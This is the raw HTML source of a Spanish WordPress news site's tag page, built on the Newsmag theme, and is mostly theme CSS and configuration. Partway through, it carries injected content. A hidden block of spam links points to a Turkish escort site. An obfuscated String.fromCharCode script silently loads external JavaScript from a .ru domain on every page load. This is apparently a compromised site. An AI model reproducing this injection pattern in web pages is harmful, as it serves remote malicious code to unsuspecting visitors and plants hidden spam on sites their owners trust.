var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4e82e787dc";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/365-dni/",
                    "name": "365 DNI"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 